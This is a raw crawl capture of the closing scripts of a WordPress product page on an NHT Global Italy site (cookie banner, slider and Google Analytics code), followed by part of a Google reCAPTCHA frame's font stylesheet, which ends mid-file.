<script type="text/javascript" src="https://italy.nhtglobal.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"16","version":"7.4.4","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/italy.nhtglobal.com\/wp-json\/complianz\/v1\/","locale":"lang=en&locale=en_US","set_cookies_on_root":"1","cookie_domain":"nhtglobal.com","current_policy_id":"105","cookie_path":"","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/italy.nhtglobal.com\/wp-content\/uploads\/sites\/32\/complianz\/css\/banner-{banner_id}-{type}.css?v=16","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy","url":"https:\/\/europe.nhtglobal.com\/pdf\/EU_PrivacyCookiePolicy.pdf"},"privacy-statement":{"title":"Privacy Statement","url":"https:\/\/europe.nhtglobal.com\/pdf\/EU_PrivacyCookiePolicy.pdf"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://italy.nhtglobal.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1763976199" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" src="https://italy.nhtglobal.com/wp-content/plugins/new-royalslider1/lib/royalslider/jquery.royalslider.min.js?ver=3.2.2" id="new-royalslider-main-js-js"></script>
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script data-service="google-analytics" data-category="statistics" data-cmplz-src="//www.googletagmanager.com/gtag/js?id=G-VQCTWHNKY9"  data-cfasync="false" data-wpfc-render="false" type="text/plain" async></script>
			<script data-service="google-analytics" data-category="statistics" data-cfasync="false" data-wpfc-render="false" type="text/plain">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/italy.nhtglobal.com\/blog\/products\/alura\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-VQCTWHNKY9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-VQCTWHNKY9', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1773151850" async></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeBAZwUAAAAAJrdTBx_Btvmkkzxb_3dRllZKJu5&co=aHR0cHM6Ly9pdGFseS5uaHRnbG9iYWwuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=16vmj3bc2tpw
body_size: 48545
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
